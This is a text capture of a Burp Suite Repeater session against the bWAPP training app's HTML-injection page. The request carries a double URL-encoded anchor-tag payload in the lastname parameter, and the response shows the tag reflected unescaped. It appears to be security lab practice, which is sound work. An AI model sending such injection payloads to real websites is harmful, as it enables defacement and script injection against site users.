 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
5
Send Cancel Burp AI
Target: https://bwapp.hakhub.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /htmli_get.php?firstname=Mikhail&lastname=
Timcore%25%33%63%25%36%31%25%32%30%25%36%38%25%37%32%25%36%35%25%36%36
%25%33%64%25%37%34%25%36%39%25%36%64%25%36%33%25%36%66%25%37%32%25%36%
35%25%33%65%25%35%34%25%36%39%25%36%64%25%36%33%25%36%66%25%37%32%25%3
6%35%25%33%63%25%32%66%25%36%31%25%33%65&form=submit HTTP/2
2 Host: bwapp.hakhub.net
3 Cookie: PHPSESSID=es3t1apc9ju9ol9guark8g0i04; security_level=1
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: ru-RU,ru;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://bwapp.hakhub.net/htmli_get.php
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
73
74 <p>
<label for="lastname">
Last name:
</label>
<br />
75 <input type="text" id="lastname" name="
lastname">
</p>
76
77 <button type="submit" name="form" value="submit">
Go
</button>
78
79 </form>
80
81 <br />
82 Welcome Mikhail Timcore<a href=timcore>
Timcore
</a>
83 </div>
84
85 <div id="side">
86
87 <a href="http://twitter.com/MME_IT" target="blank_"
class="button">
<img src="./images/twitter.png">
</a>
88 <a href="http://be.linkedin.com/in/malikmesellem"
target="blank_" class="button">
<img src="./images/linkedin.png">
</a>
89 <a href="
http://www.facebook.com/pages/MME-IT-Audits-Security/1
timcore
3 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 10
Inspector
Notes
Custom actions
Done
13,642 bytes | 720 millis
Event log (10) All issues
Memory: 156.7MB of 15.96GB
Disabled